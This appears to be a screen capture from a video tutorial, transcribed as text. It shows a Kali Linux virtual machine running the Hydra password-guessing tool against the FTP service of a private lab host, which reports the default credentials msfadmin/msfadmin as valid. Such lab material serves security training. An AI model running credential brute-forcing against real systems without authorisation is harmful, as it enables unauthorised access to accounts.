 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 18:06
kali@kali: ~
Satish C J
File Actions Edit View Help
The Module ftp does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l msfadmin -p msfadmin -u -e s -s 21  192.168.56.103 ftp
Do you want to run the command now? [Y/n] Y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 17:40:09
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ftp://192.168.56.103:21/
[21][ftp] host: 192.168.56.103   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 17:40:10
┌──(kali㉿kali)-[~]
└─$ sudo nano hydratarget.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo nano hydrauser.txt
InShOt
Right Ctrl
Type here to search
ENG
3:36 AM
10/8/2024